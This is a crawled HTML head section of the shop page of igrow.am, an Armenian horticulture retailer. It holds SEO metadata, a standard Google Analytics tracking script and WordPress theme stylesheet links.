

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrow.am/shop/
body_size: 33743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igrow.am/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hy" href="https://igrow.am/hy/" />
<link rel="alternate" hreflang="en" href="https://igrow.am" />
<link rel="alternate" hreflang="ru" href="https://igrow.am/ru/" />
<link rel="alternate" hreflang="x-default" href="https://igrow.am" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - IGROW</title>
	<meta name="description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<link rel="canonical" href="https://igrow.am/" />
	<link rel="next" href="https://igrow.am/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - IGROW" />
	<meta property="og:description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<meta property="og:url" content="https://igrow.am/" />
	<meta property="og:site_name" content="IGROW" />
	<meta property="article:modified_time" content="2023-10-24T13:28:48+00:00" />
	<meta property="og:image" content="https://igrow.am/wp-content/uploads/2024/05/Igrow-seo-1.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igrow.am/","url":"https://igrow.am/","name":"Shop - IGROW","isPartOf":{"@id":"https://igrow.am/hy/#website"},"primaryImageOfPage":{"@id":"https://igrow.am/#primaryimage"},"image":{"@id":"https://igrow.am/#primaryimage"},"thumbnailUrl":"https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l.jpg","datePublished":"2021-07-14T12:30:09+00:00","dateModified":"2023-10-24T13:28:48+00:00","description":"Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists.","breadcrumb":{"@id":"https://igrow.am/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igrow.am/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrow.am/#primaryimage","url":"https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l.jpg","contentUrl":"https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l.jpg","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://igrow.am/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igrow.am/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://igrow.am/hy/#website","url":"https://igrow.am/hy/","name":"IGROW","description":"","publisher":{"@id":"https://igrow.am/hy/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igrow.am/hy/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://igrow.am/hy/#organization","name":"IGROW","url":"https://igrow.am/hy/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrow.am/hy/#/schema/logo/image/","url":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","contentUrl":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","width":670,"height":670,"caption":"IGROW"},"image":{"@id":"https://igrow.am/hy/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Feed" href="https://igrow.am/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Comments Feed" href="https://igrow.am/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Products Feed" href="https://igrow.am/shop/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6B2QKCH42P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/igrow.am\/shop\/","page_referrer":"https:\/\/igrow.am\/shop"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6B2QKCH42P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6B2QKCH42P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://igrow.am/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://igrow.am/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://igrow.am/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
